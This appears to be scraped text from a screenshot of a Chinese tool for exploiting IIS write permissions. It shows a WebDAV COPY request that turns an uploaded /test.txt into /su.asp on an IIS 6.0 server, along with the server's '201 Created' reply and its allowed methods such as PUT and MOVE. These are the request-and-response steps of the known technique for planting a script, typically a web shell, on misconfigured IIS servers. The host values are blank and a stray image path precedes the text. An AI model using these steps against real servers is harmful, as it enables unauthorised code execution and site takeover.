 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
COPY 域名: 请求文件: /test.txt
COPY /test.txt HTTP/1.1
Host:
Destination: http:// /su.asp
提交数据包
HTTP/1.1 201 Created
Date: Thu, 09 Jan 2020 11:20:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http:// /test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
截图(Alt + A)